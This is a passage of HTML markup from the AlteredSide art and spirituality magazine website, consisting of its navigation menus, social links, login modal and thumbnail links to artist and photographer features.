<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/alteredside/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/alteredsidemag/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://pl.pinterest.com/alteredsideMag/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display: none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SideAltered" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-670"><a href="https://alteredside.com/">News</a></li><li id="menu-item-1787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1787"><a href="https://alteredside.com/category/spirituality/">Spirituality</a></li><li id="menu-item-539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-539"><a href="#">Art<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://alteredside.com/category/art/digital/">Digital</a></li><li class="menu-item-0"><a href="https://alteredside.com/category/art/drawing/">Drawing</a></li><li class="menu-item-0"><a href="https://alteredside.com/category/art/illustration/">Illustration</a></li><li class="menu-item-0"><a href="https://alteredside.com/category/art/paint/">Paint</a></li><li class="menu-item-0"><a href="https://alteredside.com/category/art/photography/">Photography</a></li><li class="menu-item-0"><a href="https://alteredside.com/category/art/sculpture/">Sculpture</a></li><li class="menu-item-0"><a href="https://alteredside.com/category/art/street/">Street</a></li><li class="menu-item-0"><a href="https://alteredside.com/category/art/tattoos/">Tattoos</a></li></ul></li><li id="menu-item-538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-538"><a href="#">Fashion</a></li><li id="menu-item-541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-541"><a href="#">Photography</a></li><li id="menu-item-540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-540"><a href="#">Tatoo</a></li><li id="menu-item-696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-696"><a href="#">Scupture</a></li><li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="#">Craft</a></li><li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-887"><a href="https://alteredside.com/category/yoga/">Yoga</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://alteredside.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-5 "><div class="td-header-top-menu-full td-container-wrap td_stretch_content"><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td_data_time"><div >Wednesday, January 21, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/alteredside/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/alteredsidemag/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://pl.pinterest.com/alteredsideMag/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display: none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SideAltered" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://alteredside.com/privacy-policy/">Privacy Policy</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"></form><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap td_stretch_content"><div class="td-header-menu-wrap "><div class="td-container td-header-row td-header-main-menu black-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://alteredside.com/">
<img data-lazyloaded="1" data-placeholder-resp="140x140" src="[data-uri]" data-src="https://alteredside.com/wp-content/uploads/2023/05/altered_side_logo140.png" alt="AlteredSide" title="AlteredSide"  width="140" height="140"/><noscript><img src="https://alteredside.com/wp-content/uploads/2023/05/altered_side_logo140.png" alt="AlteredSide" title="AlteredSide"  width="140" height="140"/></noscript>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://alteredside.com/">
<img data-lazyloaded="1" data-placeholder-resp="140x140" src="[data-uri]" data-src="https://alteredside.com/wp-content/uploads/2023/05/alteredside_logo_272.png" alt="AlteredSide" title="AlteredSide"  width="140" height="140"/><noscript><img src="https://alteredside.com/wp-content/uploads/2023/05/alteredside_logo_272.png" alt="AlteredSide" title="AlteredSide"  width="140" height="140"/></noscript>
<span class="td-visual-hidden">AlteredSide</span>
</a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-670"><a href="https://alteredside.com/">News</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1787"><a href="https://alteredside.com/category/spirituality/">Spirituality</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script src="[data-uri]" defer></script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/embracing-modern-spirituality-a-journey-of-self-discovery-in-the-digital-age/"  rel="bookmark" class="td-image-wrap " title="Embracing Modern Spirituality: A Journey of Self-Discovery in the Digital Age" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2023/06/alteredside_moder_spirituality-218x150.png" data-srcset="https://alteredside.com/wp-content/uploads/2023/06/alteredside_moder_spirituality-218x150.png 218w, https://alteredside.com/wp-content/uploads/2023/06/alteredside_moder_spirituality-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Embracing Modern Spirituality: A Journey of Self-Discovery in the Digital Age" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2023/06/alteredside_moder_spirituality-218x150.png"  srcset="https://alteredside.com/wp-content/uploads/2023/06/alteredside_moder_spirituality-218x150.png 218w, https://alteredside.com/wp-content/uploads/2023/06/alteredside_moder_spirituality-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Embracing Modern Spirituality: A Journey of Self-Discovery in the Digital Age" /></noscript></a></div>                <a href="https://alteredside.com/category/spirituality/" class="td-post-category" >Spirituality</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/embracing-modern-spirituality-a-journey-of-self-discovery-in-the-digital-age/"  rel="bookmark" title="Embracing Modern Spirituality: A Journey of Self-Discovery in the Digital Age">Embracing Modern Spirituality: A Journey of Self-Discovery in the Digital Age</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-539"><a href="#">Art</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://alteredside.com/category/art/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="27" href="https://alteredside.com/category/art/digital/">Digital</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="57" href="https://alteredside.com/category/art/drawing/">Drawing</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="77" href="https://alteredside.com/category/art/illustration/">Illustration</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="58" href="https://alteredside.com/category/art/paint/">Paint</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="20" href="https://alteredside.com/category/art/photography/">Photography</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="19" href="https://alteredside.com/category/art/sculpture/">Sculpture</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="95" href="https://alteredside.com/category/art/street/">Street</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="21" href="https://alteredside.com/category/art/tattoos/">Tattoos</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/yoanna-symbiosis-unleashing-art-through-pure-love-and-intuition/"  rel="bookmark" class="td-image-wrap " title="Yoanna Symbiosis &#8211; unleashing Art through pure love and intuition" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2023/06/yoanna_symbiosis_alteredside_02-218x150.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2023/06/yoanna_symbiosis_alteredside_02-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2023/06/yoanna_symbiosis_alteredside_02-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yoanna Symbiosis &#8211; unleashing Art through pure love and intuition" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2023/06/yoanna_symbiosis_alteredside_02-218x150.jpg"  srcset="https://alteredside.com/wp-content/uploads/2023/06/yoanna_symbiosis_alteredside_02-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2023/06/yoanna_symbiosis_alteredside_02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yoanna Symbiosis &#8211; unleashing Art through pure love and intuition" /></noscript></a></div>                <a href="https://alteredside.com/category/art/" class="td-post-category" >Art</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/yoanna-symbiosis-unleashing-art-through-pure-love-and-intuition/"  rel="bookmark" title="Yoanna Symbiosis &#8211; unleashing Art through pure love and intuition">Yoanna Symbiosis &#8211; unleashing Art through pure love and intuition</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/alex-chavez-living-death-from-deep-mexico/"  rel="bookmark" class="td-image-wrap " title="Alex Chavez &#8211; living death from deep Mexico" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2021/11/PastedGraphic-4-218x150.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2021/11/PastedGraphic-4-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2021/11/PastedGraphic-4-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="Alex Chavez" title="Alex Chavez &#8211; living death from deep Mexico" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2021/11/PastedGraphic-4-218x150.jpg"  srcset="https://alteredside.com/wp-content/uploads/2021/11/PastedGraphic-4-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2021/11/PastedGraphic-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alex Chavez" title="Alex Chavez &#8211; living death from deep Mexico" /></noscript></a></div>                <a href="https://alteredside.com/category/art/" class="td-post-category" >Art</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/alex-chavez-living-death-from-deep-mexico/"  rel="bookmark" title="Alex Chavez &#8211; living death from deep Mexico">Alex Chavez &#8211; living death from deep Mexico</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/claudio-parentela-eternal-war-between-the-white-and-the-black/"  rel="bookmark" class="td-image-wrap " title="Claudio Parentela &#8211; eternal war between the white and the black" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2021/07/ASSEMBLAGE3869-218x150.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2021/07/ASSEMBLAGE3869-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2021/07/ASSEMBLAGE3869-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Claudio Parentela &#8211; eternal war between the white and the black" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2021/07/ASSEMBLAGE3869-218x150.jpg"  srcset="https://alteredside.com/wp-content/uploads/2021/07/ASSEMBLAGE3869-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2021/07/ASSEMBLAGE3869-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Claudio Parentela &#8211; eternal war between the white and the black" /></noscript></a></div>                <a href="https://alteredside.com/category/art/" class="td-post-category" >Art</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/claudio-parentela-eternal-war-between-the-white-and-the-black/"  rel="bookmark" title="Claudio Parentela &#8211; eternal war between the white and the black">Claudio Parentela &#8211; eternal war between the white and the black</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/loic-doudoudidon-recyclable-soul-with-distort-objects/"  rel="bookmark" class="td-image-wrap " title="Loic Doudoudidon &#8211; recyclable soul with distort objects" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2020/02/LoicDoudoudidon-07-218x150.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2020/02/LoicDoudoudidon-07-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2020/02/LoicDoudoudidon-07-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="Loic Doudoudidon" title="Loic Doudoudidon &#8211; recyclable soul with distort objects" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2020/02/LoicDoudoudidon-07-218x150.jpg"  srcset="https://alteredside.com/wp-content/uploads/2020/02/LoicDoudoudidon-07-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2020/02/LoicDoudoudidon-07-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Loic Doudoudidon" title="Loic Doudoudidon &#8211; recyclable soul with distort objects" /></noscript></a></div>                <a href="https://alteredside.com/category/art/" class="td-post-category" >Art</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/loic-doudoudidon-recyclable-soul-with-distort-objects/"  rel="bookmark" title="Loic Doudoudidon &#8211; recyclable soul with distort objects">Loic Doudoudidon &#8211; recyclable soul with distort objects</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-538"><a href="#">Fashion</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_12" ><script src="[data-uri]" defer></script><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/primitive-conscious-tribal-crafts/"  rel="bookmark" class="td-image-wrap " title="Primitive &#8211; conscious tribal crafts" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/12/Primitivetribalcraft-07-218x150.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/12/Primitivetribalcraft-07-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/12/Primitivetribalcraft-07-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="Primitivetribalcraft" title="Primitive &#8211; conscious tribal crafts" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/12/Primitivetribalcraft-07-218x150.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/12/Primitivetribalcraft-07-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/12/Primitivetribalcraft-07-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Primitivetribalcraft" title="Primitive &#8211; conscious tribal crafts" /></noscript></a></div>                <a href="https://alteredside.com/category/craft/" class="td-post-category" >Craft</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/primitive-conscious-tribal-crafts/"  rel="bookmark" title="Primitive &#8211; conscious tribal crafts">Primitive &#8211; conscious tribal crafts</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/anu-tera-the-heart-of-northeastern-wildness/"  rel="bookmark" class="td-image-wrap " title="Anu Tera &#8211; The heart of northeastern wildness" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/12/AnuTera-02-218x150.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/12/AnuTera-02-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/12/AnuTera-02-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="AnuTera" title="Anu Tera &#8211; The heart of northeastern wildness" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/12/AnuTera-02-218x150.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/12/AnuTera-02-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/12/AnuTera-02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AnuTera" title="Anu Tera &#8211; The heart of northeastern wildness" /></noscript></a></div>                <a href="https://alteredside.com/category/craft/" class="td-post-category" >Craft</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/anu-tera-the-heart-of-northeastern-wildness/"  rel="bookmark" title="Anu Tera &#8211; The heart of northeastern wildness">Anu Tera &#8211; The heart of northeastern wildness</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-541"><a href="#">Photography</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_13" ><script src="[data-uri]" defer></script><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/claudio-parentela-eternal-war-between-the-white-and-the-black/"  rel="bookmark" class="td-image-wrap " title="Claudio Parentela &#8211; eternal war between the white and the black" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2021/07/ASSEMBLAGE3869-218x150.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2021/07/ASSEMBLAGE3869-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2021/07/ASSEMBLAGE3869-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Claudio Parentela &#8211; eternal war between the white and the black" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2021/07/ASSEMBLAGE3869-218x150.jpg"  srcset="https://alteredside.com/wp-content/uploads/2021/07/ASSEMBLAGE3869-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2021/07/ASSEMBLAGE3869-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Claudio Parentela &#8211; eternal war between the white and the black" /></noscript></a></div>                <a href="https://alteredside.com/category/art/" class="td-post-category" >Art</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/claudio-parentela-eternal-war-between-the-white-and-the-black/"  rel="bookmark" title="Claudio Parentela &#8211; eternal war between the white and the black">Claudio Parentela &#8211; eternal war between the white and the black</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/nick-fancher-dramatic-portrait-lighting/"  rel="bookmark" class="td-image-wrap " title="Nick Fancher &#8211; dramatic portrait lighting" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2020/02/NickFancher-05-218x150.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2020/02/NickFancher-05-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2020/02/NickFancher-05-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="Nick Fancher" title="Nick Fancher &#8211; dramatic portrait lighting" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2020/02/NickFancher-05-218x150.jpg"  srcset="https://alteredside.com/wp-content/uploads/2020/02/NickFancher-05-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2020/02/NickFancher-05-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Nick Fancher" title="Nick Fancher &#8211; dramatic portrait lighting" /></noscript></a></div>                <a href="https://alteredside.com/category/art/" class="td-post-category" >Art</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/nick-fancher-dramatic-portrait-lighting/"  rel="bookmark" title="Nick Fancher &#8211; dramatic portrait lighting">Nick Fancher &#8211; dramatic portrait lighting</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/antonio-mora-beautiful-portrait-montage/"  rel="bookmark" class="td-image-wrap " title="Antonio Mora &#8211; beautiful portrait montage" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/10/Antonio-Mora-06-218x150.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/10/Antonio-Mora-06-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/10/Antonio-Mora-06-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="Antonio Mora" title="Antonio Mora &#8211; beautiful portrait montage" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/10/Antonio-Mora-06-218x150.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/10/Antonio-Mora-06-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/10/Antonio-Mora-06-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Antonio Mora" title="Antonio Mora &#8211; beautiful portrait montage" /></noscript></a></div>                <a href="https://alteredside.com/category/art/" class="td-post-category" >Art</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/antonio-mora-beautiful-portrait-montage/"  rel="bookmark" title="Antonio Mora &#8211; beautiful portrait montage">Antonio Mora &#8211; beautiful portrait montage</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://alteredside.com/michael-kenna-mysterious-aura-of-photography/"  rel="bookmark" class="td-image-wrap " title="Michael Kenna &#8211; mysterious aura of photography" ><img data-lazyloaded="1" data-placeholder-resp="218x150" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://alteredside.com/wp-content/uploads/2019/09/Michael-Kenna-07-218x150.jpg" data-srcset="https://alteredside.com/wp-content/uploads/2019/09/Michael-Kenna-07-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/09/Michael-Kenna-07-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="Michael Kenna" title="Michael Kenna &#8211; mysterious aura of photography" /><noscript><img width="218" height="150" class="entry-thumb" src="https://alteredside.com/wp-content/uploads/2019/09/Michael-Kenna-07-218x150.jpg"  srcset="https://alteredside.com/wp-content/uploads/2019/09/Michael-Kenna-07-218x150.jpg 218w, https://alteredside.com/wp-content/uploads/2019/09/Michael-Kenna-07-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Michael Kenna" title="Michael Kenna &#8211; mysterious aura of photography" /></noscript></a></div>                <a href="https://alteredside.com/category/art/" class="td-post-category" >Art</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://alteredside.com/michael-kenna-mysterious-aura-of-photography/"  rel="bookmark" title="Michael 